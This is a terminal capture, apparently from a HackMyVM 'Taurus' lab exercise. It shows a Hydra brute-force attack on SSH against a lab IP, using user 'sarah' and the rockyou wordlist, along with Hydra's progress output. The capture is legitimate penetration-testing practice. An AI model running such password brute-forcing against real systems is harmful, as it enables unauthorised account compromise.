 ┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Taurus]
└─$ hydra -l sarah -P /usr/share/wordlists/rockyou.txt 10.0.0.135 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-05 12:20:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525
[DATA] attacking ssh://10.0.0.135:22/
[STATUS] 114.00 tries/min, 114 tries in 00:01h, 14344287 to do in 2097:08h, 14 active
[STATUS] 98.67 tries/min, 296 tries in 00:03h, 14344105 to do in 2422:60h, 14 active
[STATUS] 92.29 tries/min, 646 tries in 00:07h, 14343755 to do in 2590:28h, 14 active
[STATUS] 89.87 tries/min, 1348 tries in 00:15h, 14343053 to do in 2660:04h, 14 active